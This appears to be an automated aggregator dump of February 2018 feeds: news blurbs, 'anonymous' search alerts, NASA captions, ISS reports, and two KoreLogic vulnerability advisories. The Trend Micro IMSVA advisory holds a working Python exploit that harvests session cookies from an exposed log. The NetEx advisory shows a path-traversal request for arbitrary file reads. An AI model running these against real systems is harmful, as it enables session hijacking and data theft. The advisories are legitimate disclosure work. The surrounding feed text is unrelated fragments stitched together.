iDashboards We help people bring clarity to their data with dashboards they'll actually use. Follow us & join the conversation on #data, #dataviz, & #businessintelligence.
Troy, MI
http://t.co/rHQeJUZucb
Following: 13834 - Followers: 13873
February 10, 2018 at 10:26PM via Twitter http://twitter.com/iDashboards
Template data. func NewInterface(methods []*Func, embeddeds []*Named) *Interface; func (t *Interface) If id is an anonymous struct field, ObjectOf returns the field (*Var) it uses, not the type (*TypeName) it defines. It is possible to declare structures without declaring a new type and these type of structures ...
from Google Alert - anonymous http://ift.tt/2H15DJ0
via IFTTT
Two days ago when infosec bods claimed to have uncovered what's believed to be the first case of a SCADA network (a water utility) infected with cryptocurrency-mining malware, a batch of journalists accused other authors of making fear-mongering headlines, taunting that the next headline could be about cryptocurrency-miner detected in a nuclear plant. It seems that now they have to run a
from The Hacker News http://ift.tt/2EiedFu
via IFTTT
It is Friday night, and time for the Brightest Conversation in Hamilton. Guest: Susan Clairmont, Crime, court and social justice columnist at The Hamilton Spectator.
from Google Alert - anonymous http://ift.tt/2o0YH6b
via IFTTT
View details and apply for this head chef job in Edinburgh (EH10) with Anonymous Recruiter on Caterer.com. Chop House are recruiting for an experienced Head Chef to launch their third city centre steak restaurant in early 2018.
from Google Alert - anonymous http://ift.tt/2nXjlUB
via IFTTT
This study sought to understand the effects of anonymous marking and feedback upon students' perceptions of its potential for future learning and relationship building with their lecturers. First year United Kingdom undergraduate business, politics, pharmacy and french students experienced anonymous ...
from Google Alert - anonymous http://ift.tt/2CaZwy4
via IFTTT
Not so for one anonymous Instagram user. Operating under the handle @margielacollector, the mysterious account first appeared a couple of days ago, and is posting cut-out images of some pretty jaw-dropping Margiela pieces – from the fur wig hats of AW97 to the glove halter-top of SS01, printed ...
from Google Alert - anonymous http://ift.tt/2Bjs5Nc
via IFTTT
KL-001-2018-006 : Trend Micro IMSVA Management Portal Authentication Bypass Title: Trend Micro IMSVA Management Portal Authentication Bypass Advisory ID: KL-001-2018-006 Publication Date: 2018.02.08 Publication URL: http://ift.tt/2EelGS6 1. Vulnerability Details Affected Vendor: Trend Micro Affected Product: InterScan Mail Security Virtual Apppliance Affected Version: 9.1.0.1600 Platform: Embedded Linux CWE Classification: CWE-522: Insufficiently Protected Credentials, CWE-219: Sensitive Data Under Web Root Impact: Authentication Bypass Attack vector: HTTPS 2. Vulnerability Description Any unauthenticated user can bypass the authentication process. 3. Technical Description The web application is plugin-based and allows widgets to be loaded into the application. A plugin which is loaded by default stores a log file of events in a directory which can be accessed by unauthenticated users. Files within this directory (such as /widget/repository/log/diagnostic.log) which contain cookie values can then be read, parsed, and session information extracted. A functional exploit is shown below. 4. Mitigation and Remediation Recommendation Trend Micro has released a Critical Patch update to the affected versions for this vulnerability. The advisory and links to the patch(es) are available from the following URL: http://ift.tt/2ETVSvA 5. Credit This vulnerability was discovered by Matt Bergin (@thatguylevel) of KoreLogic, Inc. 6. Disclosure Timeline 2017.08.11 - KoreLogic submits vulnerability details to Trend Micro. 2017.08.11 - Trend Micro confirms receipt. 2017.09.15 - KoreLogic asks for an update on the triage of the reported issue. 2017.09.15 - Trend Micro informs KoreLogic that the issue is in remediation but there is no expected release date yet. 2017.09.25 - 30 business days have elapsed since the vulnerability was reported to Trend Micro. 2017.10.06 - Trend Micro informs KoreLogic that the issue will not be addressed before the 45 business-day deadline. They ask for additional time for the details to remain embargoed in order to complete QA on the proposed fix. 2017.10.06 - KoreLogic agrees to extend the disclosure timeline. 2017.10.17 - 45 business days have elapsed since the vulnerability was reported to Trend Micro. 2017.11.02 - Trend Micro notifies KoreLogic that the Critical Patch for IMSVA 9.1 (Critical Patch 1682) has gone live, but they are still working on the patch for IMSVA 9.0. 2017.11.07 - 60 business days have elapsed since the vulnerability was reported to Trend Micro. 2017.12.21 - 90 business days have elapsed since the vulnerability was reported to Trend Micro. 2017.12.28 - Trend Micro notifies KoreLogic that the IMSVA 9.0 Critical Patch is being localized for foreign language customers. Expected release date is late January 2018. 2018.01.18 - Trend Micro notifies KoreLogic that the expected release date for the IMSVA 9.0 Critical Patch and the advisory is to be January 31, 2018. 2018.01.23 - 110 business days have elapsed since the vulnerability was reported to Trend Micro. 2018.01.31 - Trend Micro releases the advisory associated with this vulnerability and the related Critical Patches. 2018.02.08 - KoreLogic public disclosure. 7. Proof of Concept #!/usr/bin/python3 from argparse import ArgumentParser from ssl import _create_unverified_context from time import mktime from urllib.request import HTTPSHandler, HTTPError, Request, urlopen, build_opener banner = '''Trendmicro IMSVA 9.1.0.1600 Management Portal Authentication Bypass {}'''.format('-'*67) class Exploit: def __init__(self, args): self.target_host = args.host self.target_port = args.port self.list_all = args.ls self.sessions = [] self.session_latest_time = None self.session_latest_id = None self.sessions_active = [] return None def is_target(self): url_loginpage = Request('https://{}:{}/loginPage.imss'.format(self.target_host, self.target_port)) url_loginjsp = Request('https://{}:{}/jsp/framework/login.jsp'.format(self.target_host, self.target_port)) if urlopen(url_loginpage, context=_create_unverified_context()).getcode() == 200: try: urlopen(url_loginjsp, context=_create_unverified_context()) except HTTPError as e: if e.code == 403: return True else: return False return False def get_sessions(self): url_vulnpage = Request('https://{}:{}/widget/repository/log/diagnostic.log'.format(self.target_host, self.target_port)) vuln_obj = urlopen(url_vulnpage, context=_create_unverified_context()) if vuln_obj.getcode() == 200: vuln_pagedata = vuln_obj.read() for line in vuln_pagedata.decode('utf8').split('\n'): if 'product_auth' in line and 'JSEEEIONID' in line: self.sessions.append((line.split(',')[0], line.split(',')[-1].split(' ')[1].split(':')[1])) else: return False return True def find_latest(self): for session in list(set(self.sessions)): year, month, day = session[0].split(' ')[0].split('-') hour, minute, second = session[0].split(' ')[1].split(':') session_time = mktime((int(year), int(month), int(day), int(hour), int(minute), int(second), 0, 0, 0)) if self.session_latest_time is None: self.session_latest_time = session_time if session_time > self.session_latest_time: self.session_latest_time = session_time self.session_latest_id = session[1] if self.list_all: if self.is_session_alive(): self.sessions_active.append((self.session_latest_time, self.session_latest_id)) return True def is_session_alive(self): url_consolepage = Request('https://{}:{}/console.imss'.format(self.target_host, self.target_port)) opener = build_opener(HTTPSHandler(context=_create_unverified_context())) opener.addheaders.append(('Cookie', 'JSESSIONID={}'.format(self.session_latest_id))) console_obj = opener.open(url_consolepage) if console_obj.getcode() == 200: console_pagedata = console_obj.read().decode('utf8') if 'parent.location.href="/timeout.imss"' in console_pagedata: return False else: return False return True def run(self): if self.is_target(): if self.get_sessions(): print('[-] Leaked {} sessions'.format(len(self.sessions))) self.find_latest() if self.list_all and self.sessions_active: print('[+] Active sessions leaked.') sessions = [] for entry in list(set(self.sessions_active)): sessions.append(entry[1]) for session in list(set(sessions)): print('Set-Cookie: JSESSIONID={}'.format(session)) elif self.is_session_alive(): print('[+] Active session leaked.') print('Set-Cookie: JSESSIONID={}'.format(self.session_latest_id)) return True else: print('[-] {} sessions leaked but none are active.'.format(len(self.sessions))) return False else: return False else: return False return False if __name__ == '__main__': print(banner) arg_parser = ArgumentParser(add_help=False) arg_parser.add_argument('-H', '--help', action='help', help='Help') arg_parser.add_argument('-h', '--host', default=None, required=True, help='Target host') arg_parser.add_argument('-p', '--port', default=8445, type=int, help='Target port') arg_parser.add_argument('-l', '--ls', action='store_true', default=False, help='List all sessions (noisy)') args = arg_parser.parse_args() Exploit(args).run() The contents of this advisory are copyright(c) 2018 KoreLogic, Inc. and are licensed under a Creative Commons Attribution Share-Alike 4.0 (United States) License: http://ift.tt/18BcYvD KoreLogic, Inc. is a founder-owned and operated company with a proven track record of providing security services to entities ranging from Fortune 500 to small and mid-sized companies. We are a highly skilled team of senior security consultants doing by-hand security assessments for the most important networks in the U.S. and around the world. We are also developers of various tools and resources aimed at helping the security community. http://ift.tt/292hO8r Our public vulnerability disclosure policy is available at: http://ift.tt/299jOzg
KL-001-2018-005 : NetEx HyperIP Local File Inclusion Vulnerability Title: NetEx HyperIP Local File Inclusion Vulnerability Advisory ID: KL-001-2018-005 Publication Date: 2018.02.08 Publication URL: http://ift.tt/2nOODhh 1. Vulnerability Details Affected Vendor: NetEx Affected Product: HyperIP Affected Version: 6.1.0 Platform: Embedded Linux CWE Classification: CWE-73: External Control of File Name or Path, CWE-592: Authentication Bypass Issues Impact: Arbitrary Filesystem Reads Attack vector: HTTPS 2. Vulnerability Description Local files can be included within the HTTP response given by logs.php 3. Technical Description Any arbitrary file, such as the one created in KL-001-2018-004, can be returned by the logs.php script. GET /logs.php?system=../../tmp/a.output&submit=Show+System+Log HTTP/1.1 Host: 1.3.3.7 Accept-Language: en-US,en;q=0.5 DNT: 1 Connection: close Upgrade-Insecure-Requests: 1 HTTP/1.1 200 OK Date: Mon, 27 Mar 2017 13:07:51 GMT Server: Apache/2.2.3 (CentOS) X-Powered-By: PHP/5.1.6 Content-Length: 502 Connection: close Content-Type: text/html; charset=UTF-8
4. Mitigation and Remediation Recommendation The vendor has released version 6.1.1 of HyperIP, which they state addresses this vulnerability. 5. Credit This vulnerability was discovered by Matt Bergin (@thatguylevel) of KoreLogic, Inc. 6. Disclosure Timeline 2017.07.24 - KoreLogic submits vulnerability details to NetEx. 2017.07.24 - NetEx confirms receipt. 2017.08.16 - NetEx informs KoreLogic that this and other reported vulnerabilities have been addressed in the forthcoming release. ETA as of yet undetermined. 2017.09.05 - 30 business days have elapsed since the vulnerability was reported to NetEx. 2017.09.19 - NetEx informs KoreLogic that the forthcoming release 6.1.1 is expected to ship at the end of January 2018. 2017.09.26 - 45 business days have elapsed since the vulnerability was reported to NetEx. 2017.12.01 - 90 business days have elapsed since the vulnerability was reported to NetEx. 2018.01.17 - 120 business days have elapsed since the vulnerability was reported to NetEx. 2018.01.23 - NetEx notifies KoreLogic that the HyperIP 6.1.1 release has gone live. 2018.02.08 - KoreLogic public disclosure. 7. Proof of Concept See 3. Technical Description. The contents of this advisory are copyright(c) 2018 KoreLogic, Inc. and are licensed under a Creative Commons Attribution Share-Alike 4.0 (United States) License: http://ift.tt/18BcYvD KoreLogic, Inc. is a founder-owned and operated company with a proven track record of providing security services to entities ranging from Fortune 500 to small and mid-sized companies. We are a highly skilled team of senior security consultants doing by-hand security assessments for the most important networks in the U.S. and around the world. We are also developers of various tools and resources aimed at helping the security community. http://ift.tt/292hO8r Our public vulnerability disclosure policy is available at: http://ift.tt/299jOzg
This is about my blog on http://miriamseidel.com. In the past, when I replied to a comment on a blog post, my reply was identified as being from me, Miriam Seidel. Yesterday, when I replied to comments on my latest post, my replies showed up as being by “Anonymous.” I don't understand why this would ...
from Google Alert - anonymous http://ift.tt/2H0sbcK
via IFTTT
View details and apply for this general manager job in Leeds (LS27) with Anonymous on Caterer.com. The Woodlands is a boutique hotel set in beautiful landscaped grounds on the outskirts of Leeds city centre, with 23 individually designed bedrooms.
from Google Alert - anonymous http://ift.tt/2G2YVkC
via IFTTT
Communications Issues: This morning, communication with the ISS on Space to Ground (S/G) became intermittent. A failed controller card at White Sands prevented the acquisition of the correct Tracking and Data Relay Satellite (TDRS). Nominal communications were restored after the card was replaced. Rodent Research 6 (RR-6): Today the crew performed the third day of … Continue reading "ISS Daily Summary Report – 2/08/2018"
from ISS On-Orbit Status Report http://ift.tt/2skRRgZ
via IFTTT
Anonymous Influencers Get Real About Their Industry. Harling Ross. 02.08.18. White wedding dresses were pretty much unheard of until Queen Victoria wore one on February 10, 1840. After she did, it was as if no one had ever considered another color. Even today, more than a century later, popular ...
from Google Alert - anonymous http://ift.tt/2BPU1JB
via IFTTT
WordPress administrators are once again in trouble. WordPress version 4.9.3 was released earlier this week with patches for a total 34 vulnerabilities, but unfortunately, the new version broke the automatic update mechanism for millions of WordPress websites. WordPress team has now issued a new maintenance update, WordPress 4.9.4, to patch this severe bug, which WordPress admins have to
from The Hacker News http://ift.tt/2ESEYxx
via IFTTT
Cybercriminals are becoming more adept, innovative, and stealthy with each passing day. They are now adopting more clandestine techniques that come with limitless attack vectors and are harder to detect. A new strain of malware has now been discovered that relies on a unique technique to steal payment card information from point-of-sale (PoS) systems. Since the new POS malware relies upon
from The Hacker News http://ift.tt/2BNguaf
via IFTTT
This digitally processed and composited picture creatively compares two famous eclipses in one; the total lunar eclipse (left) of January 31, and the total solar eclipse of August 21, 2017. The Moon appears near mid-totality in both the back-to-back total eclipses. In the lunar eclipse, its surface remains faintly illuminated in Earth's dark reddened shadow. But in the solar eclipse the Moon is in silhouette against the Sun's bright disk, where the otherwise dark lunar surface is just visible due to earthshine. Also seen in the lunar-aligned image pair are faint stars in the night sky surrounding the eclipsed Moon. Stunning details of prominences and coronal streamers surround the eclipsed Sun. The total phase of the Great American Eclipse of August 21 lasted about 2 minutes or less for locations along the Moon's shadow path. From planet Earth's night side, totality for the Super Blue Blood Moon of January 31 lasted well over an hour. via NASA http://ift.tt/2H0ceDv
Anonymity is the state of, or the ability to remain anonymous, i. When it comes to finding anonymous cryptocurrencies, one has to look well beyond bitcoin and others. More specifically, the anonymous cryptocurrency that keeps popping up is being featured in Palm Beach Confidential, conferences and a ...
from Google Alert - anonymous http://ift.tt/2BNsDMa
via IFTTT
org/wp-content/uploads/2014/08/Outline-for-Speaking-at-non-AA-Meetings. Apr 25, 2012 · Is Alcoholics Anonymous Effective! A question, answer, and objector MauiHistorian. 10 percent of adult drinkers have lost control of their drinking and are alcoholics. Here's how we developed my friend's speech.
from Google Alert - anonymous http://ift.tt/2Ery3NQ
via IFTTT
Students should never experience what it's like to be bullied," said Pine Tree ISD Student Services Director Shalonda Adams. It's stories parents hear from their children, like this one, My son was pushed down in gym class. That led Pine Tree ISD to implement a new app. It's called Anonymous Alerts.
from Google Alert - anonymous http://ift.tt/2sjZSmo
via IFTTT
Register popup is not loading for anonymous users. Firebug showing the following message. 'csrf_token' URL query argument is invalid. "message":"\u0027csrf_token\u0027 URL query argument is invalid." Drupal 8.4.4/ php 7.
from Google Alert - anonymous http://ift.tt/2E8DVMy
via IFTTT
Since most of us rely upon the Internet for day-to-day activities, hacking and spying have become a prime concern today, and so have online security and privacy. The governments across the world have been found to be conducting mass surveillance and then there are hackers and cybercriminals who are always looking for ways to steal your sensitive and personal data from the ill-equipped networks,
from The Hacker News http://ift.tt/2xusoAa
via IFTTT
A team of security researchers—which majorly focuses on finding clever ways to get into air-gapped computers by exploiting little-noticed emissions of a computer's components like light, sound and heat—have published another research showcasing that they can steal data not only from an air gap computer but also from a computer inside a Faraday cage. Air-gapped computers are those that are
from The Hacker News http://ift.tt/2nUnAQO
via IFTTT
After leaving million of devices at risk of hacking and then rolling out broken patches, Intel has now released a new batch of security patches only for its Skylake processors to address one of the Spectre vulnerabilities (Variant 2). For those unaware, Spectre (Variant 1, Variant 2) and Meltdown (Variant 3) are security flaws disclosed by researchers earlier last month in processors from
from The Hacker News http://ift.tt/2sgh4Jo
via IFTTT
The feature velocity for Micrososft Teams is amazing. One of the recent enhancements is that we can now extend a Teams meeting to anonymous participants. This is basically anyone and everyone with an email adress. In my humble opinion, this is a milestone in the history of Team. To support open ...
from Google Alert - anonymous http://ift.tt/2ERm1Li
via IFTTT
Apple source code for a core component of iPhone's operating system has purportedly been leaked on GitHub, that could allow hackers and researchers to discover currently unknown zero-day vulnerabilities to develop persistent malware and iPhone jailbreaks. The source code appears to be for iBoot—the critical part of the iOS operating system that's responsible for all security checks and
from The Hacker News http://ift.tt/2GZnwrt
via IFTTT
On January 31, a leisurely lunar eclipse was enjoyed from all over the night side of planet Earth, the first of three consecutive total eclipses of the Moon. This dramatic time-lapse image followed the celestial performance for over three hours in a combined series of exposures from Hebei Province in Northern China. Fixed to a tripod, the camera records the Full Moon sliding through a clear night sky. Too bright just before and after the eclipse, the Moon's bow tie-shaped trail grows narrow and red during the darker total eclipse phase that lasted an hour and 16 minutes. In the distant background are the colorful trails of stars in concentric arcs above and below the celestial equator. via NASA http://ift.tt/2nMd7aI
Is there a way to create an anonymous form but still have the email entered for a chance to win something? What is JotForm? JotForm is a free online form builder which helps you create online forms without writing a single line of code. Try Out JotForm! At JotForm, we want to make sure that you're ...
from Google Alert - anonymous http://ift.tt/2FXV2NH
via IFTTT
You might want to tell someone how you feel about them anonymously, good or bad. Send unlimited free text messages and advertising via text messages. Play a joke SMS message in UK. Send sms from any cell number to anybody. there Using SeaSms. Aug 19, 2014 · Truth lets you send anonymous ...
from Google Alert - anonymous http://ift.tt/2EMXtmI
via IFTTT
Welcome to our Be A Hero online form where you can submit a tip or report a concern about a whole range of issues, including Abuse, Bullying, Cyberbullying, Drugs & Alcohol, Suicide, Teacher-Student Relationships, Weapons, and more. Your report will go directly to officials in the district office, and ...
from Google Alert - anonymous http://ift.tt/2EaIGkC
via IFTTT
Make the first move by sending a wink to six people in your contacts. I don't think we're told that enough. I think I might have a problem. Cute messages. Don't think I will ever act on it, Add comment as: Anonymous RawConfessions user (Login required) Get the NSFW DLC for Crush Crush here.
from Google Alert - anonymous http://ift.tt/2E7Y2GJ
via IFTTT
Common Communications for Visiting Vehicle (C2V2) R2 Upgrade: Due to issues experienced yesterday while loading the C2V2 R2 upgrade, ground controllers were unable to complete the first day of R2 load operations. The attempt to load the software today was again unsuccessful. It was determined that a file mismatch was causing errors in the software … Continue reading "ISS Daily Summary Report – 2/06/2018"
from ISS On-Orbit Status Report http://ift.tt/2nQmoxE
via IFTTT
Security researchers have discovered a custom-built piece of malware that's wreaking havoc in Asia for past several months and is capable of performing nasty tasks, like password stealing, bitcoin mining, and providing hackers complete remote access to compromised systems. Dubbed Operation PZChao, the attack campaign discovered by the security researchers at Bitdefender have been targeting
from The Hacker News http://ift.tt/2E7ABx3
via IFTTT
There is a certain degree of duality in the nature of Bitcoin privacy-wise. On the one hand, this cryptocurrency is not directly monitored by any financial institution or government, therefore it should be extremely problematic to establish ties between a Bitcoin transaction and the user's real-life identity.
from Google Alert - anonymous http://ift.tt/2Eq1ShO
via IFTTT
Virtual Private Network (VPN) is one of the best solutions you can have to protect your privacy and data on the Internet, but you should be more vigilant while choosing a VPN service which truly respects your privacy. If you are using the popular VPN service Hotspot Shield for online anonymity and privacy, you may inadvertently be leaking your real IP address and other sensitive information.
from The Hacker News http://ift.tt/2sch1yp
via IFTTT
Create fully anonymous online surveys with SurveyHero. Anonymity will be guaranteed to your participants with a visible label below your questionnaire.
from Google Alert - anonymous http://ift.tt/2BLfXpd
via IFTTT
Am 05.02.2018 um 16:10 schrieb Vulnerability Lab: > Hello Intern0t (intern0t@protonmail.com), > could you please tell me what your strange blabla has to deal with the > fact that the hologram can be read and accepted as fingerprint because > of the polipaper inside. Did you see that we changed the finger after > the save due to the register. If you believe in that this is normal > behavour or a troll issue, please ask lenovo. They included there > universal fingerprint from a mark insde a laptop. We figured out by now > that the hologram can be read to finally bypass with a universal key. > Thus strange anomaly should for sure not be possible in scans that must > identify a hologram. If your technical expertise is not high level > enough then to talk seriously about the issues impact, i cant help you. > > Best Regards, > Vulnerability Laboraotry,
Am 31.01.2018 um 17:21 schrieb Vulnerability Lab: > Hello Ben Tasker, > sorry if the title of the issue did lead you to misunderstand the > article. The currency is still secure. > The title refers to the information used for the issue. In case it was > misleading we will update it but you was the first who misunderstood > the article by comments. > > "The weakness, the theory goes, is that someone could register a > "fingerprint" in your system by using a banknote. This'd give them > access whilst also meaning you didn't at least have a hash of their > real fingerprint for forensics to find." > This is correct. Also the problem that others can access with the same > hologram into for exmaple the high protected area (mil & gov). > > > "Another theory is that users might opt to use a banknote instead of > their own fingerprint. I'm not quite sure what the likelihood of that > is, in that it's not exactly convenient, and if you're concerned about > privacy implications from a fingerprint scanner the best option is not > to use it." > > What about, if the fingerprint of lenovo (bug disclosed parallel to > us) is our european currency. Means the hardcoded fingerprints that > published parallel is exactly what we refer to when we talk about a > universal fingerprint. In the real life it is pretty easy to use it in > large companies due to the registration and as well on entrance. Maybe > you feel like the pratical interaction can not happen, we can confirm > you from germany we was successful. The government disallowed us to > register the fingerprint to the real system otherwise a compromise > could not be excluded.
Big, beautiful spiral galaxy NGC 7331 is often touted as an analog to our own Milky Way. About 50 million light-years distant in the northern constellation Pegasus, NGC 7331 was recognized early on as a spiral nebula and is actually one of the brighter galaxies not included in Charles Messier's famous 18th century catalog. Since the galaxy's disk is inclined to our line-of-sight, long telescopic exposures often result in an image that evokes a strong sense of depth. In this Hubble Space Telescope close-up, the galaxy's magnificent spiral arms feature dark obscuring dust lanes, bright bluish clusters of massive young stars, and the telltale reddish glow of active star forming regions. The bright yellowish central regions harbor populations of older, cooler stars. Like the Milky Way, a supermassive black hole lies at the core of of spiral galaxy NGC 7331. via NASA http://ift.tt/2nSqeqm
Ron S. (Century Meeting). February 6, 2018 S LT. Ron S. (Century Meeting). OASF. Share. Joe J. (Century Meeting) → · MEETINGS EVENTS FOR NEWCOMERS FOR MEDICAL PROFESSIONALS About OASF IntergrouP OA WORLD SERVICE. To suggest updates to this site, Please email ...
from Google Alert - anonymous http://ift.tt/2C1vxsg
via IFTTT
Hello All, A couple of weeks ago, Platform NC+ [1], one of the major digital SAT TV providers in Poland issued an official message [2] to subscribers about the policy of content security. Among other things, the following statements were included in it: "Platform nc+ as a technology leader in the market and an operator with a rich program offer conducts many activities aimed at providing a high security of the offered content". "In order to fulfill the requirements of content providers, platform nc+ is obliged to completely secure the Multiroom service". We decided to have a look underneath the implementation of the security of Multiroom service and found out that the above claims hardly reflect the reality. More specifically we discovered that a shared AES key used to secure the Multiroom service of NC+ operator can be discovered. This is due to the following: 1) MPEG broadcast stream containing SSU image for certain NC+ devices is not encrypted (software upgrade image can be downloaded regardless of the presence of a Conax card in the STB device - there is no need to decrypt MPEG stream with the use of Control Words). 2) software upgrade image for ITI-5800S Multiroom client device, although encrypted can be easily decrypted (in 2012, we published information about plaintext SW upgrade keys being broadcasted along the upgrade image [3][4], this issue hasn't been addressed), 3) ITI-5800s upgrade file embeds Compressed ROMFS image containing root filesystem for ITI-5800S device, this image can be extracted under Linux OS, 4) the binary of a main STB application embeds a custom Java File System (ROMFS), which can be also successfully extracted / unpacked, 5) ROMFS filesystem contains obfuscated Java classes of which one includes a hardcoded initialization vector and AES key used to secure Multiroom service of NC+ operator (this key is used to encrypt / decrypt a file carrying authorization data for a client device). Full report along a Proof of Concept code illustrating our findings can be downloaded from the following locations: http://ift.tt/2skT34f http://ift.tt/2Epzooc We usually follow our Disclosure Policy [5] (modified recently to reflect SRP research [6]) when it comes to reporting and disclosing vulnerabilities. We do not when experiencing issues like that [7]: "Vendors not responding to our email messages for 7+ days: - Advanced Digital Broadcast (set-top-box vendor) awaiting response to the message from 11-Jan-2012 - ITI Neovision (SAT TV operator) awaiting response to the message from 01-Feb-2012". Thank you.
A federal judge concerned over the safety of jurors has ordered special protections for the panel of people who will eventually determine the fate of the.
from Google Alert - anonymous http://ift.tt/2BIP1Xc
via IFTTT
WATCH: Woman wants to stay anonymous after $559M Powerball win. A woman in New Hampshire just won a US$559.7 million Powerball lottery jackpot — but she's taking legal action to protect her identity from being revealed. The lottery winner, who is referred to as “Jane Doe” in court documents, ...
from Google Alert - anonymous http://ift.tt/2E7RqIz
via IFTTT
The New Hampshire woman who won the $559.7 million Powerball jackpot last month is refusing to claim her prize until she's assured anonymity. But what exactly are the rules for collecting lottery winnings and remaining anonymous?
from Google Alert - anonymous http://ift.tt/2Eqcv46
via IFTTT
There following is the method that I want to reference for my question: [code]. function getCurrentTaskGuide() { if (this.attributes['currentTaskGuide'] == undefined) { this.attributes['currentTaskGuide'] = 1; } else if (!this.attributes['currentTaskGuide']) { this.attributes['currentTaskGuide'] = 1; } return ...
from Google Alert - anonymous http://ift.tt/2EMrHGF
via IFTTT
An anonymous donor is offering to match any new contributions to United Way's 2018 Faces of Change campaign. United Way Executive Director Stacey Schiemann said a donor issued a challenge that any donations from now until Feb. 23 would be matched dollar to dollar, maxing out at $50000.
from Google Alert - anonymous http://ift.tt/2E5De2p
via IFTTT
Intro to Marxism Bourgeoisie & Proletariats Superstructure Reflectionism Interpellation Advertisements, Media & Conspicuous Consumption 18 Dec 2017 Giselle is no easier to live with after graduation - harder, really. Elizabeth school for poor girls located in 23 Hoża Street" in the Bruhl Palace.
from Google Alert - anonymous http://ift.tt/2EKAEQR
via IFTTT
Provides anonymous user info on comments. When a comment is authored by a user, the users 'compact' view mode will berendered. By default this view mode includes the user picture/avatar. For comments posted anonymously, there is no built-incapability to show info related to the account, because ...
from Google Alert - anonymous http://ift.tt/2nG4zSO
via IFTTT
Bukan hanya akan menjelaskan tentang DDoS, JalanTikus berikan kamu daftar software atau tools yang biasa digunakan hacker untuk melakukan serangan DDoS. blackarch-dos. Hacking Group Modus Operandi: the Case of Anonymous DDoS attacks of Anonymous rely on DDoS tool provided to the ...
from Google Alert - anonymous http://ift.tt/2GS3ZJJ
via IFTTT
Microbial Tracking-2 (MT-2): Over the weekend, a 53S subject completed saliva sample collections in support of the MT-2 investigation. The MT-2 series continues the monitoring of the types of microbes that are present on the ISS. It seeks to catalog and characterize potential disease-causing microorganisms onboard the ISS. Crew pre-flight, in-flight, and post-flight samples and … Continue reading "ISS Daily Summary Report – 2/05/2018"
from ISS On-Orbit Status Report http://ift.tt/2E6cWkZ
via IFTTT
The U.S. Senate Judiciary Committee today will convene a hearing to discuss legislation that would put an end to the use of anonymous companies to facilitate money laundering and a host of other illicit activities.
from Google Alert - anonymous http://ift.tt/2sbDZ8F
via IFTTT
The University of Cambridge has now passed that point, with 173 reports received through our anonymous reporting tool between its introduction in May 2017 and 31 January 2018. The start of an awareness campaign against sexual misconduct called Breaking the Silence in October 2017 prompted ...
from Google Alert - anonymous http://ift.tt/2GUJYST
via IFTTT
Due to the recent surge in cryptocurrency prices, threat actors are increasingly targeting every platform, including IoT, Android, and Windows, with malware that leverages the CPU power of victims' devices to mine cryptocurrency. Just last month, Kaspersky researchers spotted fake antivirus and porn Android apps infected with malware that mines Monero cryptocurrency, launches DDoS attacks,
from The Hacker News http://ift.tt/2E5g8gA
via IFTTT
I did a review on a hotel and the Manager has responded, and addressed me by my full name. How do I contact Trip Advisor about this? I am a Senior Contributor but won't be posting anymore unless this is resolved!
from Google Alert - anonymous http://ift.tt/2EJGpyd
via IFTTT
Having awarded numerous Powerball jackpots over the years, we also understand that the procedures in place for prize claimants are critically important for the security and integrity of the lottery, our players, and our games. While we respect this player's desire to remain anonymous, state statutes and ...
from Google Alert - anonymous http://ift.tt/2E7MDXt
via IFTTT
What's happening to galaxy NGC 474? The multiple layers of emission appear strangely complex and unexpected given the relatively featureless appearance of the elliptical galaxy in less deep images. The cause of the shells is currently unknown, but possibly tidal tails related to debris left over from absorbing numerous small galaxies in the past billion years. Alternatively the shells may be like ripples in a pond, where the ongoing collision with the spiral galaxy just above NGC 474 is causing density waves to ripple through the galactic giant. Regardless of the actual cause, the featured image dramatically highlights the increasing consensus that at least some elliptical galaxies have formed in the recent past, and that the outer halos of most large galaxies are not really smooth but have complexities induced by frequent interactions with -- and accretions of -- smaller nearby galaxies. The halo of our own Milky Way Galaxy is one example of such unexpected complexity. NGC 474 spans about 250,000 light years and lies about 100 million light years distant toward the constellation of the Fish (Pisces). via NASA http://ift.tt/2E2NEQx
Results: 1-3 of 3 | Refined by: Original Format: Manuscript/Mixed Material Remove Look Inside: George Washington Papers, Series 4, General Correspondence: Anonymous to George Washington, March 24, 1789, Signed, H Z (mgw4.098_0423_0425/) Remove ...
from Google Alert - anonymous http://ift.tt/2E5rIbE
via IFTTT
Anti-bullying advocates say anonymous apps like Sarahah are breeding grounds for harmful behavior. Advocate Ana Mendez says a lack of accountability allows app users to insult and slander each other without fear of repercussion. One mother says the effect for her daughter was "devastating," and ...
from Google Alert - anonymous http://ift.tt/2nLA3Gg
via IFTTT
README. This library gives you the possibility to use mysqli connection with the PDO interfaces. No additional wrappers or methods provides. Example. New connection: <?php use \Anonymous\MysqliPdoBridge\MysqliPDO; use \Anonymous\MysqliPdoBridge\MysqliPDOStatement; $pdo = new ...
from Google Alert - anonymous http://ift.tt/2E5oEwc
via IFTTT
toJSON (<anonymous>) at Object.eval (_ctx.js:18) at derez (<anonymous>:2:5451) at derez (<anonymous>:2:6072) at derez (<anonymous>:2:6072) at derez (<anonymous>:2:6072) at derez (<anonymous>:2:5890) at derez (<anonymous>:2:6072) at derez (<anonymous>:2:6072) at derez ...
from Google Alert - anonymous http://ift.tt/2GSJTPp
via IFTTT
CONCORD, N.H. (AP) — A New Hampshire woman who says she has a Powerball ticket that won a $559.7 million jackpot wants a court order allowing her to stay anonymous. The woman, identified as Jane Doe, filed a complaint last week in Hillsborough Superior Court in Nashua saying she signed ...
from Google Alert - anonymous http://ift.tt/2EfIyUq
via IFTTT
Shipping deep learning models to production is a non-trivial task.
If you don’t believe me, take a second and look at the “tech giants” such as Amazon, Google, Microsoft, etc. — nearly all of them provide some method to ship your machine learning/deep learning models to production in the cloud.
Going with a model deployment service is perfectly fine and acceptable…but what if you wanted to own the entire process and not rely on external services?
This type of situation is more common than you may think. Consider:
An in-house project where you cannot move sensitive data outside your network
A project that specifies that the entire infrastructure must reside within the company
A government organization that needs a private cloud
A startup that is in “stealth mode” and needs to stress test their service/application in-house
How would you go about shipping your deep learning models to production in these situations, and perhaps most importantly, making it scalable at the same time?
Today’s post is the final chapter in our three part series on building a deep learning model server REST API:
Part one (which was posted on the official Keras.io blog!) is a simple Keras + deep learning REST API which is intended for single threaded use with no concurrent requests. This method is a perfect fit if this is your first time building a deep learning web server or if you’re working on a home/hobby project.
In part two we demonstrated how to leverage Redis along with message queueing/message brokering paradigms to efficiently batch process incoming inference requests (but with a small caveat on server threading that could cause problems).
In the final part of this series, I’ll show you how to resolve these server threading issues, further scale our method, provide benchmarks, and demonstrate how to efficiently scale deep learning in production using Keras, Redis, Flask, and Apache.
